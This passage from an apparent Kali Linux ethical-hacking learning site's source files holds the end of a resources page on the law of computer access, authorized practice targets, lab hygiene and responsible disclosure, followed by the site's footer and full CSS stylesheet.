        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 2 20h20L12 2z"/><line x1="12" y1="9" x2="12" y2="14"/><circle cx="12" cy="17.2" r="0.6" fill="currentColor" stroke="none"/></svg>
        <p><strong>This is not legal advice</strong>Laws around computer access vary by country, state, and even by specific statute. Nothing here is a substitute for consulting an actual lawyer if you have a real doubt about a specific situation. When in doubt, don't run the tool.</p>
      </div>

      <div class="two-col">
        <div class="term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/legal/the-law.md</div></div>
          <div class="module-body">
            <h4>The legal baseline</h4>
            <ul>
              <li>In the United States, the <a href="https://www.law.cornell.edu/uscode/text/18/1030" target="_blank" rel="noopener" style="color:var(--accent-cyan);">Computer Fraud and Abuse Act (18 U.S.C. § 1030)</a> makes accessing a computer system "without authorization" a federal crime</li>
              <li>Most other countries — the UK's Computer Misuse Act, the EU's Directive 2013/40/EU, and similar statutes elsewhere — carry equivalent prohibitions</li>
              <li>Unauthorized <em>access alone</em> can be a crime, even with no data stolen and no damage caused</li>
              <li>"I was just testing" or "I meant no harm" is not a legal defense to unauthorized access</li>
            </ul>
          </div>
        </div>

        <div class="term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/legal/what-counts-as-authorized.md</div></div>
          <div class="module-body">
            <h4>What "authorized" actually means</h4>
            <ul>
              <li>Systems and VMs you personally own, on a network isolated from anyone else</li>
              <li>Purpose-built practice targets: DVWA, Metasploitable, OWASP Juice Shop, VulnHub and HackTheBox machines</li>
              <li>A client's or employer's systems, only under a signed contract defining scope, dates, and rules of engagement</li>
              <li>Bug bounty programs — strictly within the exact scope the program publishes, nothing adjacent</li>
            </ul>
          </div>
        </div>
      </div>

      <div class="two-col" style="margin-top:22px;">
        <div class="term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/legal/lab-hygiene.md</div></div>
          <div class="module-body">
            <h4>Lab hygiene</h4>
            <ul>
              <li>Keep attacker and target VMs on an isolated Host-only or Internal Network — never Bridged — during practice</li>
              <li>Snapshot before every project so mistakes cost seconds, not hours</li>
              <li>Never point a scan, exploit, or wireless attack tool at an IP or SSID you haven't personally confirmed you own or are authorized to test</li>
              <li>Keep tools and VM images updated — an out-of-date lab can behave unpredictably in ways that are hard to debug</li>
            </ul>
          </div>
        </div>

        <div class="term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/legal/if-you-find-something.md</div></div>
          <div class="module-body">
            <h4>If you stumble onto something real</h4>
            <ul>
              <li>Stop immediately — don't explore further or try to "confirm" the issue beyond what you already saw</li>
              <li>Don't access, download, or modify any data beyond what you accidentally observed</li>
              <li>Check whether the organization has a responsible disclosure policy or bug bounty program and report through it</li>
              <li>If there's no clear reporting channel, document what you saw and consider contacting the organization's security team directly, without probing further</li>
            </ul>
          </div>
        </div>
      </div>

      <div class="callout callout-tip" style="margin-top:26px;">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18h6M10 21h4M12 3a6 6 0 0 0-4 10.5c.6.6 1 1.3 1 2.5h6c0-1.2.4-1.9 1-2.5A6 6 0 0 0 12 3z"/></svg>
        <p><strong>The simplest rule</strong>If you can't point to written permission or personal ownership of the system in front of you, don't run the tool. Every project on this hub is designed so you never have to make that judgment call.</p>
      </div>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="wrap">
    <div class="footer-grid">
      <div class="footer-col footer-brand">
        <a href="../index.html" class="brand" style="margin-bottom:12px; display:inline-flex;">
          <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
          <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
        </a>
        <p>A free, independent Kali Linux curriculum for learning ethical hacking safely and legally. Not affiliated with or endorsed by Offensive Security.</p>
      </div>
      <div class="footer-col">
        <h4>Learn</h4>
        <ul>
          <li><a href="../beginner/index.html">Beginner track</a></li>
          <li><a href="../intermediate/index.html">Intermediate track</a></li>
          <li><a href="../advanced/index.html">Advanced track</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Explore</h4>
        <ul>
          <li><a href="../projects/index.html">All projects</a></li>
          <li><a href="../resources/index.html">Cheat sheets</a></li>
          <li><a href="../resources/index.html#legal">Legal guidelines</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Official docs</h4>
        <ul>
          <li><a href="https://www.kali.org/docs/" target="_blank" rel="noopener">Kali Linux docs</a></li>
          <li><a href="https://nmap.org/book/" target="_blank" rel="noopener">Nmap reference guide</a></li>
          <li><a href="https://owasp.org/" target="_blank" rel="noopener">OWASP</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p>root@kali:~/resources# exit</p>
      <p>© 2026 Kali Linux Learning Hub · Educational content only · For authorized lab use</p>
    </div>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* ==========================================================================
   Kali Linux Learning Hub — Design System
   Signature concept: everything lives inside a "terminal window" — nav bar,
   hero, track cards, module cards and code blocks all share the same
   window-chrome + prompt-path language, because the terminal is the one
   artifact every Kali user recognizes on sight.
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700;800&family=IBM+Plex+Sans:wght@400;500;600;700&display=swap');

:root{
  /* ---- color tokens ---- */
  --bg-void:        #0b0e13;   /* page background — deep navy-black, not pure black */
  --bg-panel:       #121822;   /* card / window background */
  --bg-panel-alt:   #171f2b;   /* nested surface, code blocks */
  --bg-panel-raised:#1b2432;   /* hovered / raised surface */
  --border-line:    #263140;
  --border-line-soft:#1b2431;
  --text-primary:   #e9eef3;
  --text-secondary: #91a3b6;
  --text-dim:       #5c6c7d;

  --accent-cyan:    #2bd9c9;   /* Beginner / brand primary */
  --accent-cyan-dim:#173934;
  --accent-amber:   #f2a93c;   /* Intermediate / caution */
  --accent-amber-dim:#3a2c14;
  --accent-crimson: #ef5d5d;   /* Advanced / danger */
  --accent-crimson-dim:#3a1a1a;
  --accent-violet:  #9c8cf5;   /* Projects / cross-cutting accent */
  --accent-violet-dim:#241f3d;

  --font-display: 'JetBrains Mono', 'Courier New', monospace;
  --font-body:    'IBM Plex Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --font-mono:    'JetBrains Mono', 'Courier New', monospace;

  --radius-sm: 4px;
  --radius-md: 8px;
  --radius-lg: 14px;
  --maxw: 1180px;
}

/* ---- reset ---- */
*, *::before, *::after{ box-sizing: border-box; }
html{ scroll-behavior: smooth; }
body{
  margin:0;
  background: var(--bg-void);
  color: var(--text-primary);
  font-family: var(--font-body);
  font-size: 16px;
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
}
img{ max-width:100%; display:block; }
a{ color: inherit; text-decoration: none; }
ul{ margin:0; padding:0; list-style:none; }
h1,h2,h3,h4{ font-family: var(--font-display); margin:0; line-height:1.25; letter-spacing:-0.01em; }
p{ margin:0 0 1em; color: var(--text-secondary); }
button{ font-family: inherit; cursor:pointer; }

/* faint scanline / grid texture behind everything, very subtle */
body{
  background-image:
    radial-gradient(circle at 15% 0%, rgba(43,217,201,0.06), transparent 40%),
    radial-gradient(circle at 85% 15%, rgba(156,140,245,0.05), transparent 35%);
  background-attachment: fixed;
}

.wrap{ max-width: var(--maxw); margin:0 auto; padding:0 24px; }
.visually-hidden{ position:absolute; width:1px; height:1px; overflow:hidden; clip:rect(0,0,0,0); white-space:nowrap; }

:focus-visible{
  outline: 2px solid var(--accent-cyan);
  outline-offset: 2px;
  border-radius: 3px;
}

@media (prefers-reduced-motion: reduce){
  *{ animation-duration: 0.001ms !important; animation-iteration-count: 1 !important; transition-duration: 0.001ms !important; scroll-behavior:auto !important; }
}

/* ==========================================================================
   Terminal window chrome — the recurring signature component
   ========================================================================== */
.term-window{
  background: var(--bg-panel);
  border: 1px solid var(--border-line);
  border-radius: var(--radius-lg);
  overflow: hidden;
}
.term-titlebar{
  display:flex;
  align-items:center;
  gap:10px;
  padding:10px 14px;
  background: var(--bg-panel-alt);
  border-bottom: 1px solid var(--border-line-soft);
}
.term-dots{ display:flex; gap:6px; flex-shrink:0; }
.term-dots span{ width:10px; height:10px; border-radius:50%; display:block; }
.term-dots span:nth-child(1){ background:#ef5d5d; }
.term-dots span:nth-child(2){ background:#f2a93c; }
.term-dots span:nth-child(3){ background:#2bd9c9; }
.term-path{
  font-family: var(--font-mono);
  font-size:12.5px;
  color: var(--text-dim);
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
}

/* ==========================================================================
   Top navigation — styled as the hub's own terminal title bar
   ========================================================================== */
.site-header{
  position: sticky; top:0; z-index: 100;
  background: rgba(11,14,19,0.88);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--border-line);
}
.nav-titlebar{
  display:flex; align-items:center; gap:10px;
  padding:9px 0;
  border-bottom: 1px dashed var(--border-line-soft);
}
.nav-titlebar .term-dots{ margin-left:2px; }
.nav-titlebar .term-path{ flex:1; }
.nav-titlebar .term-path .caret{ color: var(--accent-cyan); }

.navbar{
  display:flex; align-items:center; justify-content:space-between;
  padding: 12px 0;
}
.brand{ display:flex; align-items:center; gap:10px; font-family: var(--font-display); font-weight:700; font-size:16px; }
.brand-mark{ width:26px; height:26px; flex-shrink:0; }
.brand-name .dim{ color: var(--text-dim); }

.nav-links{ display:flex; align-items:center; gap:4px; }
.nav-links a{
  font-family: var(--font-mono);
  font-size:13.5px;
  padding:8px 12px;
  border-radius: var(--radius-sm);
  color: var(--text-secondary);
  transition: color .15s ease, background .15s ease;
}
.nav-links a:hover{ color: var(--text-primary); background: var(--bg-panel); }
.nav-links a.active{ color: var(--bg-void); background: var(--accent-cyan); font-weight:600; }
.nav-links a .prompt-num{ opacity:.55; margin-right:4px; }

.nav-toggle{
  display:none;
  background:none; border:1px solid var(--border-line); border-radius:var(--radius-sm);
  color: var(--text-primary); width:38px; height:34px; align-items:center; justify-content:center;
}
.nav-toggle svg{ width:18px; height:18px; }

@media (max-width: 860px){
  .nav-links{
    position:absolute; top:100%; left:0; right:0;
    flex-direction:column; align-items:stretch;
    background: var(--bg-panel);
    border-bottom:1px solid var(--border-line);
    padding:8px;
    display:none;
  }
  .nav-links.open{ display:flex; }
  .nav-links a{ padding:12px 14px; }
  .nav-toggle{ display:flex; }
  .nav-titlebar{ display:none; }
}

/* ==========================================================================
   Buttons
   ========================================================================== */
.btn{
  display:inline-flex; align-items:center; gap:8px;
  font-family: var(--font-mono); font-size:14px; font-weight:600;
  padding:11px 18px; border-radius: var(--radius-sm);
  border:1px solid transparent;
  transition: transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.btn:hover{ transform: translateY(-1px); }
.btn-primary{ background: var(--accent-cyan); color:#04211d; }
.btn-primary:hover{ box-shadow: 0 6px 24px rgba(43,217,201,0.25); }
.btn-outline{ border-color: var(--border-line); color: var(--text-primary); background:transparent; }
.btn-outline:hover{ border-color: var(--accent-cyan); color: var(--accent-cyan); }
.btn-sm{ padding:7px 12px; font-size:12.5px; }

/* ==========================================================================
   Eyebrow / prompt-style section headers
   ========================================================================== */
.eyebrow{
  display:inline-flex; align-items:center; gap:8px;
  font-family: var(--font-mono); font-size:12.5px; letter-spacing:.04em;
  color: var(--accent-cyan); margin-bottom:14px;
}
.eyebrow::before{ content:"$"; color: var(--text-dim); }
.eyebrow.amber{ color: var(--accent-amber); }
.eyebrow.crimson{ color: var(--accent-crimson); }
.eyebrow.violet{ color: var(--accent-violet); }

.section-title{ font-size: clamp(24px,3.4vw,36px); font-weight:700; margin-bottom:14px; }
.section-lede{ max-width:64ch; font-size:16.5px; }

section{ padding: 68px 0; }
section.tight{ padding: 44px 0; }
.divider{ height:1px; background:linear-gradient(90deg, transparent, var(--border-line) 20%, var(--border-line) 80%, transparent); border:0; margin:0; }

/* ==========================================================================
   Hero
   ========================================================================== */
.hero{ padding: 64px 0 40px; }
.hero-grid{ display:grid; grid-template-columns: 1.05fr .95fr; gap:48px; align-items:center; }
.hero-kicker{
  font-family: var(--font-mono); font-size:13px; color: var(--accent-cyan);
  display:inline-flex; align-items:center; gap:8px; margin-bottom:18px;
  border:1px solid var(--accent-cyan-dim); background: var(--accent-cyan-dim);
  padding:6px 12px; border-radius: 100px;
}
.hero-kicker .dot{ width:6px; height:6px; border-radius:50%; background: var(--accent-cyan); animation: pulse 1.6s infinite; }
@keyframes pulse{ 0%,100%{ opacity:1; } 50%{ opacity:.3; } }

.hero h1{ font-size: clamp(32px, 5vw, 52px); font-weight:800; margin-bottom:18px; }
.hero h1 .hl-cyan{ color: var(--accent-cyan); }
.hero-sub{ font-size:17.5px; max-width:52ch; margin-bottom:28px; }
.hero-ctas{ display:flex; flex-wrap:wrap; gap:12px; margin-bottom:28px; }
.hero-stats{ display:flex; gap:28px; flex-wrap:wrap; }
.hero-stat b{ display:block; font-family: var(--font-display); font-size:22px; }
.hero-stat span{ font-size:12.5px; color: var(--text-dim); font-family: var(--font-mono); }

.term-hero{ box-shadow: 0 30px 80px -30px rgba(0,0,0,0.6); }
.term-body{
  font-family: var(--font-mono); font-size:13.5px; line-height:1.85;
  padding:20px 22px; min-height:280px;
  color: var(--text-secondary);
}
.term-body .prompt{ color: var(--accent-cyan); }
.term-body .prompt .path{ color: var(--accent-violet); }
.term-body .out{ color: var(--text-secondary); }
.term-body .ok{ color: var(--accent-cyan); }
.term-body .warn{ color: var(--accent-amber); }
.term-body .cursor{ display:inline-block; width:7px; height:14px; background: var(--accent-cyan); vertical-align:-2px; animation: blink 1s steps(1) infinite; }
@keyframes blink{ 50%{ opacity:0; } }

@media (max-width: 940px){
  .hero-grid{ grid-template-columns:1fr; }
}

/* ==========================================================================
   Legal / disclaimer banner
   ========================================================================== */
.disclaimer-banner{
  background: var(--accent-crimson-dim);
  border-top:1px solid rgba(239,93,93,0.35);
  border-bottom:1px solid rgba(239,93,93,0.35);
}
.disclaimer-banner .wrap{ display:flex; gap:16px; align-items:flex-start; padding:20px 24px; }
.disclaimer-banner svg{ flex-shrink:0; width:22px; height:22px; color: var(--accent-crimson); margin-top:2px; }
.disclaimer-banner strong{ color: var(--text-primary); }
.disclaimer-banner p{ margin:0; font-size:14.5px; color: var(--text-secondary); }

/* ==========================================================================
   Track / card grid (homepage + projects overview)
   ========================================================================== */
.grid-3{ display:grid; grid-template-columns: repeat(3,1fr); gap:22px; }
.grid-2{ display:grid; grid-template-columns: repeat(2,1fr); gap:22px; }
@media (max-width: 940px){ .grid-3{ grid-template-columns:1fr 1fr; } }
@media (max-width: 680px){ .grid-3, .grid-2{ grid-template-columns:1fr; } }

.track-card{
  display:flex; flex-direction:column;
  transition: transform .16s ease, border-color .16s ease;
}
.track-card:hover{ transform: translateY(-3px); }
.track-card .term-titlebar .term-path{ color: var(--text-secondary); }
.track-card-body{ padding:22px; flex:1; display:flex; flex-direction:column; }
.track-card-icon{ width:38px; height:38px; margin-bottom:16px; }
.track-card h3{ font-size:19px; margin-bottom:8px; }
.track-card p{ font-size:14.5px; flex:1; }
.track-card ul{ margin:14px 0; display:flex; flex-direction:column; gap:6px; }
.track-card li{ font-size:13.5px; color: var(--text-secondary); display:flex; gap:8px; }
.track-card li::before{ content:"›"; color: var(--track-accent, var(--accent-cyan)); font-weight:700; }
.track-card .btn{ margin-top:14px; align-self:flex-start; }

.track-card.beginner{ --track-accent: var(--accent-cyan); }
.track-card.intermediate{ --track-accent: var(--accent-amber); }
.track-card.advanced{ --track-accent: var(--accent-crimson); }
.track-card.projects{ --track-accent: var(--accent-violet); }
.track-card.beginner .term-dots span:nth-child(3){ box-shadow:0 0 8px var(--accent-cyan); }
.track-card .btn-outline:hover{ border-color: var(--track-accent); color: var(--track-accent); }

/* ==========================================================================
   Difficulty badges / pills
   ========================================================================== */
.badge{
  display:inline-flex; align-items:center; gap:6px;
  font-family: var(--font-mono); font-size:11.5px; font-weight:600; letter-spacing:.03em;
  padding:4px 10px; border-radius:100px; text-transform:uppercase;
}
.badge::before{ content:""; width:6px; height:6px; border-radius:50%; background:currentColor; }
.badge-beginner{ background: var(--accent-cyan-dim); color: var(--accent-cyan); }
.badge-intermediate{ background: var(--accent-amber-dim); color: var(--accent-amber); }
.badge-advanced{ background: var(--accent-crimson-dim); color: var(--accent-crimson); }

/* ==========================================================================
   Level page layout — sticky sidebar TOC + module list
   ========================================================================== */
.level-hero{
  padding: 44px 0 36px;
  border-bottom: 1px solid var(--border-line);
}
.level-hero-top{ display:flex; align-items:center; justify-content:space-between; gap:20px; flex-wrap:wrap; }
.level-hero h1{ font-size: clamp(26px,4vw,40px); margin:14px 0 10px; }
.level-hero p{ max-width:70ch; font-size:16px; }
.level-meta{ display:flex; gap:22px; margin-top:18px; flex-wrap:wrap; }
.level-meta div{ font-family: var(--font-mono); font-size:12.5px; color: var(--text-dim); }
.level-meta b{ display:block; color: var(--text-primary); font-size:18px; font-family: var(--font-display); }

.level-layout{ display:grid; grid-template-columns: 240px 1fr; gap:40px; padding: 44px 0; align-items:start; }
.toc{ position:sticky; top:90px; }
.toc-label{ font-family: var(--font-mono); font-size:11.5px; color: var(--text-dim); text-transform:uppercase; letter-spacing:.06em; margin-bottom:10px; }
.toc ol{ list-style:none; margin:0; padding:0; counter-reset: toc; display:flex; flex-direction:column; gap:2px; }
.toc li{ counter-increment: toc; }
.toc a{
  display:flex; gap:10px; align-items:flex-start;
  font-size:13.5px; color: var(--text-secondary);
  padding:8px 10px; border-radius: var(--radius-sm); border-left:2px solid transparent;
}
.toc a::before{ content: counter(toc, decimal-leading-zero); font-family: var(--font-mono); font-size:11px; color: var(--text-dim); padding-top:1px; }
.toc a:hover{ color: var(--text-primary); background: var(--bg-panel); }
.toc a.active{ color: var(--level-accent, var(--accent-cyan)); border-left-color: var(--level-accent, var(--accent-cyan)); background: var(--bg-panel); }

@media (max-width: 940px){
  .level-layout{ grid-template-columns:1fr; }
  .toc{ position:static; }
  .toc ol{ flex-direction:row; flex-wrap:wrap; }
  .toc a{ border-left:none; border-bottom:2px solid transparent; }
  .toc a.active{ border-bottom-color: var(--level-accent, var(--accent-cyan)); }
}

/* module cards */
.modules{ display:flex; flex-direction:column; gap:28px; }
.module{ scroll-margin-top: 90px; }
.module-head{ display:flex; align-items:center; gap:14px; margin-bottom:2px; padding:16px 20px; }
.module-head .idx{ font-family:var(--font-display); font-size:13px; color: var(--level-accent, var(--accent-cyan)); }
.module-head h2{ font-size:19px; }
.module-body{ padding:22px; }
.module-body h4{ font-family: var(--font-body); font-weight:600; font-size:14.5px; color: var(--text-primary); margin: 18px 0 10px; }
.module-body h4:first-child{ margin-top:0; }
.module-body ul{ display:flex; flex-direction:column; gap:8px; margin-bottom:6px; }
.module-body ul li{ font-size:14.5px; color: var(--text-secondary); padding-left:18px; position:relative; }
.module-body ul li::before{ content:"▸"; position:absolute; left:0; color: var(--level-accent, var(--accent-cyan)); font-size:12px; top:3px; }
.module-body p{ font-size:14.75px; }

/* ==========================================================================
   Code blocks
   ========================================================================== */
.code-block{
  background: var(--bg-panel-alt);
  border:1px solid var(--border-line-soft);
  border-radius: var(--radius-md);
  margin: 14px 0 18px;
  overflow:hidden;
}
.code-block .cb-head{
  display:flex; align-items:center; justify-content:space-between;
  padding:8px 14px; border-bottom:1px solid var(--border-line-soft);
  font-family: var(--font-mono); font-size:11.5px; color: var(--text-dim);
}
.code-block pre{ margin:0; padding:16px; overflow-x:auto; }
.code-block code{
  font-family: var(--font-mono); font-size:13.5px; line-height:1.7;
  color: var(--text-primary); white-space:pre;
}
.code-block code .c-prompt{ color: var(--accent-cyan); }
.code-block code .c-comment{ color: var(--text-dim); font-style:italic; }
.code-block code .c-flag{ color: var(--accent-amber); }
.code-block code .c-str{ color: var(--accent-violet); }
.copy-btn{
  display:inline-flex; align-items:center; gap:6px;
  background:transparent; border:1px solid var(--border-line); color: var(--text-secondary);
  font-family: var(--font-mono); font-size:11px; padding:4px 9px; border-radius:4px;
}
.copy-btn:hover{ color: var(--text-primary); border-color: var(--text-secondary); }
.copy-btn.copied{ color: var(--accent-cyan); border-color: var(--accent-cyan); }
.copy-btn svg{ width:12px; height:12px; }

/* ==========================================================================
   Callout boxes
   ========================================================================== */
.callout{
  display:flex; gap:14px; padding:16px 18px; border-radius: var(--radius-md);
  border:1px solid var(--border-line); margin:16px 0;
}
.callout svg{ width:20px; height:20px; flex-shrink:0; margin-top:1px; }
.callout p{ margin:0; font-size:14.25px; }
.callout strong{ color: var(--text-primary); display:block; margin-bottom:3px; font-family: var(--font-mono); font-size:12.5px; letter-spacing:.02em; text-transform:uppercase; }
.callout-legal{ background: var(--accent-crimson-dim); border-color: rgba(239,93,93,0.3); }
.callout-legal svg, .callout-legal strong{ color: var(--accent-crimson); }
.callout-tip{ background: var(--accent-cyan-dim); border-color: rgba(43,217,201,0.3); }
.callout-tip svg, .callout-tip strong{ color: var(--accent-cyan); }
.callout-caution{ background: var(--accent-amber-dim); border-color: rgba(242,169,60,0.3); }
.callout-caution svg, .callout-caution strong{ color: var(--accent-amber); }
.callout-info{ background: var(--bg-panel-alt); border-color: var(--border-line); }
.callout-info svg, .callout-info strong{ color: var(--accent-violet); }

/* ==========================================================================
   Project cards
   ========================================================================== */
.project-card{ display:flex; flex-direction:column; }
.project-card-body{ padding:22px; flex:1; display:flex; flex-direction:column; }
.project-card-top{ display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:12px; }
.project-card h3{ font-size:18px; margin:10px 0 8px; }
.project-card p{ font-size:14.25px; }
.project-meta{ display:flex; gap:16px; margin: 12px 0; flex-wrap:wrap; }
.project-meta span{ font-family: var(--font-mono); font-size:11.5px; color: var(--text-dim); display:flex; align-items:center; gap:6px; }
.project-tools{ display:flex; flex-wrap:wrap; gap:6px; margin:10px 0 16px; }
.project-tools span{ font-family: var(--font-mono); font-size:11px; background: var(--bg-panel-alt); border:1px solid var(--border-line-soft); color: var(--text-secondary); padding:3px 9px; border-radius:100px; }
.project-steps{ margin-top:auto; padding-top:14px; border-top:1px solid var(--border-line-soft); }
.project-steps ol{ list-style:decimal; padding-left:18px; display:flex; flex-direction:column; gap:6px; }
.project-steps li{ font-size:13.5px; color: var(--text-secondary); padding-left:4px; }

.projects-filter{ display:flex; gap:8px; margin-bottom:28px; flex-wrap:wrap; }
.filter-btn{
  font-family: var(--font-mono); font-size:12.5px; padding:8px 14px; border-radius:100px;
  border:1px solid var(--border-line); background:transparent; color: var(--text-secondary);
}
.filter-btn.active, .filter-btn:hover{ border-color: var(--accent-cyan); color: var(--accent-cyan); }
.project-group{ margin-bottom: 44px; }
.project-group-head{ display:flex; align-items:center; gap:14px; margin-bottom:20px; }
.project-group-head h2{ font-size:22px; }
.project-group-head .divider{ flex:1; }

/* ==========================================================================
   Resources page — cheat sheets & link grid
   ========================================================================== */
.cheat-table{ width:100%; border-collapse:collapse; font-size:13.75px; }
.cheat-table th, .cheat-table td{ text-align:left; padding:10px 14px; border-bottom:1px solid var(--border-line-soft); }
.cheat-table th{ font-family: var(--font-mono); font-size:11.5px; color: var(--text-dim); text-transform:uppercase; letter-spacing:.04em; }
.cheat-table td code{ font-family: var(--font-mono); background: var(--bg-panel-alt); padding:2px 7px; border-radius:4px; font-size:12.75px; color: var(--accent-cyan); }
.cheat-table td.desc{ color: var(--text-secondary); }

.resource-link{
  display:flex; align-items:center; gap:14px; padding:16px 18px;
  border:1px solid var(--border-line); border-radius: var(--radius-md);
  transition: border-color .15s ease, background .15s ease;
}
.resource-link:hover{ border-color: var(--accent-cyan); background: var(--bg-panel); }
.resource-link svg{ width:20px; height:20px; color: var(--accent-cyan); flex-shrink:0; }
.resource-link div b{ display:block; font-size:14.25px; color: var(--text-primary); }
.resource-link div span{ font-size:12.75px; color: var(--text-dim); }

/* ==========================================================================
   Footer
   ========================================================================== */
.site-footer{ border-top:1px solid var(--border-line); padding: 40px 0 30px; margin-top:60px; }
.footer-grid{ display:grid; grid-template-columns: 1.4fr 1fr 1fr 1fr; gap:32px; margin-bottom:32px; }
.footer-col h4{ font-family: var(--font-mono); font-size:12px; color: var(--text-dim); text-transform:uppercase; letter-spacing:.05em; margin-bottom:14px; }
.footer-col ul{ display:flex; flex-direction:column; gap:9px; }
.footer-col a{ font-size:13.75px; color: var(--text-secondary); }
.footer-col a:hover{ color: var(--accent-cyan); }
.footer-brand p{ font-size:13.75px; max-width:34ch; }
.footer-bottom{ display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; gap:12px; padding-top:24px; border-top:1px dashed var(--border-line-soft); }
.footer-bottom p{ margin:0; font-size:12.5px; color: var(--text-dim); font-family: var(--font-mono); }
@media (max-width: 780px){ .footer-grid{ grid-template-columns: 1fr 1fr; } }

/* ==========================================================================
   Misc page header (used on projects/resources top banner)
   ========================================================================== */
.page-hero{ padding: 54px 0 40px; border-bottom:1px solid var(--border-line); }
.page-hero h1{ font-size: clamp(28px,4.2vw,42px); margin:14px 0 12px; }
.page-hero p{ max-width:68ch; font-size:16.5px; }

.two-col{ display:grid; grid-template-columns: 1fr 1fr; gap:22px; }
@media (max-width: 780px){ .two-col{ grid-template-columns:1fr; } }
</file>
